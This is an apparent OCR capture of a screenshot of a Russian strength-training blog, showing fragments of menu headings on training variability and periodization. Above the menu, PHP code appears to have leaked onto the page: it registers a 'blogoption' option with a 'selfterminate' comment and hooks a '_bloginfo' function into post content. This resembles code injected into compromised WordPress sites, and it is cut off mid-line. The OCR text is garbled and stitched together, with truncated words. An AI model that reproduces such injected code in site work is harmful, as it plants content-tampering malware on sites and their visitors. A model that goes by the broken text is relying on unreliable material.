
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ие упражнения’
зация в силовом тренинге